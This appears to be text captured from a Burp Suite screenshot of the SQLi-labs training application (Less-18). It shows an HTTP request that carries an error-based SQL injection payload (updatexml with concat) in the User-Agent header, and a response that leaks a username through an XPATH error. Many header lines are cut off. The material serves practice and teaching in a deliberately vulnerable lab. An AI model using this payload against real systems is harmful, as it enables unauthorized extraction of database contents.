 Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /sqlilabs/Less-18/ HTTP/1.1
Host: 192.168.10.150
User-Agent: 'and updatexml(1,concat(0x7e,(select username from users limit 0,1
)),3) and '
Accept:
text/html,application/
q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip,
Content-Type: applicat
Content-Length: 38
Origin: http://192.168
Connection: close
Referer: http://192.16
Upgrade-Insecure-Reque
uname=admin&passwd=adm
Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.10.1
Your User Agent is: 'and updatexml(1,concat(0x7e,(select username from users limit 0,1 )),3) and
XPATH syntax error: '~Dumb'